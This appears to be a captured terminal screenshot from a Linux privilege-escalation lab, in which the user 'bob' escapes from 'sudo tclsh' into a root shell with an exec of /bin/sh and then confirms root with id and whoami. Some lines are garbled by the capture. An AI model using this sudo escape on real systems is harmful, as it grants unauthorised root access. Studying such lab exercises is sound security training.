 bob@linsecurity:~$ sudo tclsh
% id
can not find channel named "stderrid"
% sudo tclsh
exec /bin/sh <@stdin >@stdout 2>@stderr%
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#